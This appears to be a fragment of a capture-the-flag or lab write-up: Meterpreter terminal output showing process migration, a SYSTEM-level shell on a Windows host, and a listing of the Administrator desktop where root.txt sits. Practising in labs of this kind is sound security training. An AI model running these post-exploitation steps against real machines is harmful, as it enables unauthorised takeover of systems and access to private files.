 meterpreter > migrate 664
[*] Migrating from 1964 to 664...
[*] Migration completed successfully.
meterpreter > shell
Process 1860 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 0899-6CAF

 Directory of C:\Users\Administrator\Desktop

01/15/2024  05:11 AM    <DIR>          .
01/15/2024  05:11 AM    <DIR>          ..
05/08/2024  09:45 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   6,254,157,824 bytes free